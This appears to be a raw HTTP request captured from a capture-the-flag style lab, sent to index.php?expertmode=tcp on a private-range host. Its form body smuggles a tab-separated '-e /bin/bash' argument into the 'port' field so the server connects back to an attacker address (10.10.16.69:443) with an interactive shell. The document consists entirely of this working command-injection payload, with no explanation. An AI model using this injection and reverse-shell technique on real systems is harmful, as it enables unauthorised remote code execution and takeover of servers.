 Request
Clear
−
+
Response
1 POST /index.php?expertmode=tcp HTTP/1.1
2 Host: 10.129.113.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.113.121/index.php?expertmode=tcp
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: http://10.129.113.121
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 ip=10.10.16.69 &port=443%09-e%09/bin/bash